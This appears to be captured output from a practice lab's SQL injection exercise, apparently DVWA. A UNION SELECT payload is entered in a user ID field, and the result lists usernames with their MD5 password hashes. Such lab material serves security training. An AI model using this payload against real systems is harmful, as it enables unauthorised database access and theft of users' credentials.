 User ID: Submit
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99